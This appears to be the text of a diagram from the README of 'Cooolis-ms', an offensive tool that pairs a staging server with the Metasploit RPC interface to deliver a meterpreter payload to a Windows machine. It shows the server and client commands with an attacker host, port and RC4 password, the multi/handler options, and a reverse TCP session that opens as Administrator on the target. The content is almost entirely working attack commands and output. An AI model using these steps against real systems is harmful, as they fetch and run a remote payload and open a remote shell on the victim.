 Metasploit Framework
Metasploit RPC Server
Metasploit Listener
(1) Request
Stager
root@kali:~/Cooolis-ms# python3 server.py -U msf -P msf -H 127.0.0.1 -p 55553 -s -v -l 8899 -S 192.168.3.128
[*]Server Host : 192.168.3.128 , Server Port : 8899
[*]New connection: ('192.168.3.129', 49297)
[*]API URL : https://127.0.0.1:55553/api/1.0/ , Method : auth.login
[*]Token: TEMPcICRbr5fA8qjjcW7PyXL5k9fZrHR Username : msf Password : msf
[*]PAYLOAD: windows/meterpreter/reverse_tcp_rc4
[*]API URL : https://127.0.0.1:55553/api/1.0/ , Method : module.execute
Cooolis-ms Server
(2) Send
Stager
Cooolis-ms.exe
(3) Getting
Meterpreter
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>Cooolis-ms-x86.exe -p windows/meterpreter/reverse
_tcp_rc4 -s LHOST=192.168.3.128,LPORT=8876,RC4PASSWORD=fsm,EXITFUNC=process -H 1
92.168.3.128 -P 8899
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp_rc4):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
EXITFUNC     process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST        192.168.3.128    yes       The listen address (an interface may be specified)
LPORT        8876             yes       The listen port
RC4PASSWORD  fsm              yes       Password to derive RC4 key from
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.128:8876
msf5 exploit(multi/handler) > [*] Sending stage (180295 bytes) to 192.168.3.129
[*] Meterpreter session 1 opened (192.168.3.128:8876 -> 192.168.3.129:49298) at 2019-12-08 08:30:50 -0500
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: VMWARE-545451\Administrator
meterpreter >